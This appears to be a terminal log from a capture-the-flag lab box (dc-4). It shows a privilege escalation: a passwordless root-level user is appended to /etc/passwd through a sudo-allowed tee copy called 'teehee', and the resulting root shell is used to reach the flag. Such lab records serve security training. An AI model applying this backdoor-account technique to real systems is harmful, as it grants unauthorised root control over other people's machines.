 charles@dc-4:~$ teehee --help
Usage: teehee [OPTION]... [FILE]...
Copy standard input to each FILE, and also to standard output.
-a, --append append to the given FILEs, do not overwrite
-i, --ignore-interrupts ignore interrupt signals
-p diagnose errors writing to non pipes
--output-error[=MODE] set behavior on write error. See MODE below
--help display this help and exit
--version output version information and exit
MODE determines behavior with write errors on the outputs:
'warn' diagnose errors writing to any output
'warn-nopipe' diagnose errors writing to any output not a pipe
'exit' exit on error writing to any output
'exit-nopipe' exit on error writing to any output not a pipe
The default MODE for the -p option is 'warn-nopipe'.
The default operation when --output-error is not specified, is to
exit immediately on error writing to a pipe, and diagnose errors
writing to non pipe outputs.
GNU coreutils online help: <http://www.gnu.org/software/coreutils/>
Full documentation at: <http://www.gnu.org/software/coreutils/tee>
or available locally via: info '(coreutils) tee invocation'
charles@dc-4:~$ echo "nik::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
nik::0:0:::/bin/bash
charles@dc-4:~$ su nik
root@dc-4:/home/charles# cd /root
root@dc-4:/root# ls
flag.txt